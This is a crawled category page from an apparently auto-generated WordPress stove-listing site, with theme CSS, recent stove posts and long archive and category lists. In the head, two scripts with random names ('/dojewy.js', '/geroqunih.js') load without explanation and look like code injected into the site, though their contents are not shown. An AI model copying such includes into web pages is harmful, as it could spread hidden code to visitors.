

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstove.biz/category/heating/
body_size: 24530
content:
<!DOCTYPE html><html xmlns:fb="https://ogp.me/ns/fb#" xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>        <title>heating | United States Stove</title>        <link rel="profile" href="https://gmpg.org/xfn/11"/>                    <link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Feed" href="https://unitedstatesstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; Comments Feed" href="https://unitedstatesstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stove &raquo; heating Category Feed" href="https://unitedstatesstove.biz/category/heating/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='css-pretty-photo-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/media/css/prettyPhoto.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.prettyPhoto.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/settings.prettyPhoto.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="United States Stove"/>
	<meta property="og:title" content="Heating Log Cabin In 40 Freezing Cold Small Wood Burning Stove Rocky Mountains Canadian Winter"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://unitedstatesstove.biz/2021/11/09/heating-log-cabin-in-40-freezing-cold-small-wood-burning-stove-rocky-mountains-canadian-winter/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
            <style id="mytheme-color-css">

                /* COLOR */
                body{
                    
                }
                
                a,
                body .mytheme-color,
                body .mytheme-color-hover:hover,
                body div.b.my-menu div.container div.grid_3_4 > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_ancestor > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current-menu-item > a,
                body div.b.my-menu div.container div.grid_3_4 ul li.current_page_item > a,
                body .mytheme-color-link-hover:hover a{
                    color: #055d7e;
                }

                /* BACKGROUND  */
                body .mytheme-bkg,
                body .mytheme-bkg-hover:hover,
                body .mytheme-bkg-link-hover a:hover,
                body .mytheme-bkg-icon-hover:hover .icon,
                body .pagination .current,
                body div.bbp-pagination-links span.page-numbers.current,
                div.wpcf7 p input[type="submit"],
                body div#bbpress-forums ul.bbp-forums li.bbp-header,
                body div#bbpress-forums ul.bbp-topics li.bbp-header,
                body div#bbpress-forums ul.bbp-forums li.bbp-footer,
                body div#bbpress-forums ul.bbp-topics li.bbp-footer,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-header,
                body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer{
                    background-color: #055d7e;
                }
                div.b.my-menu div.container div.grid_3_4 > ul ul > li:first-child,
                div.b.my-menu div.container div.grid_3_4 > div > ul ul > li:first-child{
                    border-top: 3px solid #055d7e;
                }

                body div.hentry ul.projects-categories li.mytheme-bkg{
                    background-color: #055d7e !important;
                }

                /* BORDER */
                body .mytheme-border-color,
                div.buddypress .activity-inner,
                div.hentry div#bbpress-forums .bbp-forums-list {
                    border-color: #055d7e !important;
                }
            </style>
            <style>

                /* LOGO */
                div.b.my-menu div.logo{
                                        margin-top: 18px;
                    margin-left: 10px;
                                                        }

                div.b.footer-texture{
                    background-image: url( 'https://unitedstatesstove.biz/wp-content/themes/default/media/images/texture/outlets.png' );
                    background-color: #333333;
                }

                /* BACKGROUND IMAGE *//* WP functions */
                
                                    body{

                        background-color: #fafafa;
                    }
                
                /* CUSTOM CSS */
                            </style>
<script async type="text/javascript" src="/dojewy.js"></script>
<script type="text/javascript" src="/geroqunih.js"></script>
    </head>    <body class="archive category category-heating category-956">                <div class="b header">            <div class="b header-texture">                <div class="b header-mask">                    <!-- top menu -->                    <div class="b topper">                        <div class="container m mytheme-bkg">                            <div class="grid_1_2">                                                            </div>                            <div class="grid_1_2 fr">                                                                        <span class="header-social-icons">                                                                                            <a href="https://twitter.com/my_themes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/twitter.png" width="20">                                                </a>                                                                                                                                        <a href="https://www.facebook.com/myThemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/facebook.png" width="20">                                                </a>                                                                                                                                        <a href="https://vimeo.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/vimeo.png" width="20">                                                </a>                                                                                                                                        <a href="https://stumbleupon.com/stumbler/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/stumble.png" width="20">                                                </a>                                                                                                                                        <a href="https://behance.com/mythemes">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/behance.png" width="20">                                                </a>                                                                                                                                        <a href="https://your.yahoo.profile.url">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/yahoo.png" width="20">                                                </a>                                                                                                                                        <a href="https://unitedstatesstove.biz/feed/">                                                    <img src="https://unitedstatesstove.biz/wp-content/themes/default/media/images/rss.png" width="20">                                                </a>                                                                                    </span>                                                            </div>                        </div>                    </div>                                         <!-- DEMO RUN -->                    <div class="mytheme_demo_panel" style="display:none;"><div class="mytheme_demo_trigger mytheme-bkg mytheme-bkg-dark-hover"><a href="javascript:void(null);"></a></div><div id="my-template-mytheme-general-color" class="inline-type"><div class="label"><label for="my-field-mytheme-general-color">Set Color</label></div><div class="input"><input rel="function(){ owerflowStyle(); }"type="text" id="my-field-mytheme-general-color" class="my-field my-field-pickColor " name="mytheme-general-color" op_name="mytheme-general-color" value=""><a href="javascript:void(0);" class="pickcolor mytheme-bkg hide-if-no-js" id="link-pick-mytheme-general-color"></a><div id="color-panel-mytheme-general-color" class="color-panel" style="display: none; "></div></div><div class="clear"></div></div></div>                                         <!-- menu -->                    <div class="b my-menu">                        <div class="container m">                            <div class="grid_1_4">                                <div class="logo">                                <h1><a  class="mytheme-color-hover" href="https://unitedstatesstove.biz" title="United States Stove > ">United States Stove</a></h1><p></p>                                </div>                            </div>                            <div class="grid_3_4 fr m">                                <div class="my-menu-list"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstove.biz/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
                            </div>                            <div class="clearfix"></div>                        </div>                        </div>                     <div class="clearfix"></div>                    <div class="container mytheme-border-bottom mytheme-border-color">                </div>            </div>                    </div>                <div class="b breadcrumbs"><div class="container"><ul class="my-breadcrumbs navigation"><li><a href="https://unitedstatesstove.biz">Home</a> </li> <li><span class="mytheme-bkg"></span>Archive by category "heating"</li></ul></div></div>    </div>    <div class="b my-page">
                <div class="container m">
            
            <div class='grid_b fr'><div id="search-2" class="content-widget widget_search"><form action="https://unitedstatesstove.biz/" method="get" id="searchform">
    <fieldset>
        <div id="searchbox">
            <input class="input" name="s" type="text" id="keywords" value="type here..." onfocus="if (this.value == 'type here...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'type here...';}">
            <input type="submit" class="mytheme-bkg mytheme-bkg-dark-hover" value="">
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="content-widget widget_recent_entries">		<h4 class="sidebartitle mytheme-bkg"><span>Recent Posts</span></h4>		<ul>
					<li>
				<a href="https://unitedstatesstove.biz/2025/11/21/vintage-cast-iron-sportsman-hibachi-grill-usa-birmingham-stove-range-co/">Vintage Cast Iron Sportsman Hibachi Grill USA BIRMINGHAM STOVE &#038; RANGE CO</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/11/21/it-s-getting-hot-in-the-off-grid-forest-cabin-installing-the-us-900-sq-ft-log-wood-stove-u0026-chimney/">It S Getting Hot In The Off Grid Forest Cabin Installing The Us 900 Sq Ft Log Wood Stove U0026 Chimney</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/11/20/quadra-fire-wood-stove-or-insert-control-operation-video/">Quadra Fire Wood Stove Or Insert Control Operation Video</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/11/20/kingcamp-hot-tent-stove-foldable-camping-stove-with-large-firebox-7-5ft-winter/">KingCamp Hot Tent Stove, Foldable Camping Stove with Large Firebox, 7.5ft Winter</a>
						</li>
					<li>
				<a href="https://unitedstatesstove.biz/2025/11/19/antique-19th-c-perfection-salesmans-sample-cast-iron-stove-with-accessories/">Antique 19th C. PERFECTION Salesman&#8217;s Sample Cast Iron Stove with Accessories</a>
						</li>
				</ul>
		</div><div id="archives-2" class="content-widget widget_archive"><h4 class="sidebartitle mytheme-bkg"><span>Archives</span></h4>		<ul>
	<li><a href='https://unitedstatesstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://unitedstatesstove.biz/2016/04/'>April 2016</a></li>
		</ul>
</div><div id="categories-2" class="content-widget widget_categories"><h4 class="sidebartitle mytheme-bkg"><span>Categories</span></h4>		<ul>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://unitedstatesstove.biz/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-6814"><a href="https://unitedstatesstove.biz/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://unitedstatesstove.biz/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://unitedstatesstove.biz/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://unitedstatesstove.biz/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://unitedstatesstove.biz/category/067027-000/" >067027-000</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://unitedstatesstove.biz/category/10-11/" >10-11</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://unitedstatesstove.biz/category/10-13/" >10-13</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://unitedstatesstove.biz/category/100/" >100&#039;</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstove.biz/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-8239"><a href="https://unitedstatesstove.biz/category/11-1954/" >11-1954</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://unitedstatesstove.biz/category/1100lbs/" >1100lbs</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://unitedstatesstove.biz/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://unitedstatesstove.biz/category/11dikl/" >11dikl</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://unitedstatesstove.biz/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://unitedstatesstove.biz/category/120ct/" >120ct</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://unitedstatesstove.biz/category/124/" >124&#039;</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://unitedstatesstove.biz/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://unitedstatesstove.biz/category/12x20/" >12&#215;20</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://unitedstatesstove.biz/category/12x24/" >12&#215;24</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://unitedstatesstove.biz/category/1357m/" >1357m</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://unitedstatesstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://unitedstatesstove.biz/category/13x13/" >13&#215;13</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://unitedstatesstove.biz/category/1557m/" >1557m</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://unitedstatesstove.biz/category/17x95/" >17&#215;95</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://unitedstatesstove.biz/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://unitedstatesstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://unitedstatesstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://unitedstatesstove.biz/category/1878-1904/" >1878-1904</a>
</li>
	<li class="cat-item cat-item-8927"><a href="https://unitedstatesstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-8561"><a href="https://unitedstatesstove.biz/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://unitedstatesstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-6660"><a href="https://unitedstatesstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://unitedstatesstove.biz/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://unitedstatesstove.biz/category/1928coleman/" >1928coleman</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://unitedstatesstove.biz/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://unitedstatesstove.biz/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-8997"><a href="https://unitedstatesstove.biz/category/1940-1947/" >1940-1947</a>
</li>
	<li class="cat-item cat-item-8946"><a href="https://unitedstatesstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://unitedstatesstove.biz/category/1944/" >1944&#039;</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://unitedstatesstove.biz/category/1947-1953/" >1947-1953</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://unitedstatesstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://unitedstatesstove.biz/category/1954-1962/" >1954-1962</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://unitedstatesstove.biz/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://unitedstatesstove.biz/category/1961-1965/" >1961-1965</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://unitedstatesstove.biz/category/1962-64/" >1962-64</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://unitedstatesstove.biz/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://unitedstatesstove.biz/category/1987-1995/" >1987-1995</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstove.biz/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://unitedstatesstove.biz/category/2003-04/" >2003-04</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://unitedstatesstove.biz/category/2003-12/" >2003-12</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://unitedstatesstove.biz/category/2005-2009/" >2005-2009</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://unitedstatesstove.biz/category/2006-13/" >2006-13</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://unitedstatesstove.biz/category/2006-2007/" >2006-2007</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://unitedstatesstove.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://unitedstatesstove.biz/category/2006-2013/" >2006-2013</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://unitedstatesstove.biz/category/2007b/" >2007b</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://unitedstatesstove.biz/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://unitedstatesstove.biz/category/2010-2013/" >2010-2013</a>
</li>
	<li class="cat-item cat-item-7522"><a href="https://unitedstatesstove.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://unitedstatesstove.biz/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://unitedstatesstove.biz/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://unitedstatesstove.biz/category/2012-2013/" >2012-2013</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://unitedstatesstove.biz/category/2012-2016/" >2012-2016</a>
</li>
